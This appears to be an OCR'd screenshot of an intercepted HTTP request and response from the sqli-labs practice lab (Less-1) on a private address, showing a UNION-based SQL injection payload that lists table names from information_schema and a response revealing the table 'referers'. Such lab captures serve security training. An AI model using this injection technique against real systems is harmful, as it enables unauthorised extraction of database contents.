 Request
Raw Params Headers Hex
GET
/sqli/Less-1/?id=0%27%20union%20select%201,(select%20table_name%20from%20inf
ormation_schema.tables%20where%20table_schema=%27security%27%20limit%201,1)
,3%20--%20- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:referers
Your Password:3
SQLI DUMB SERI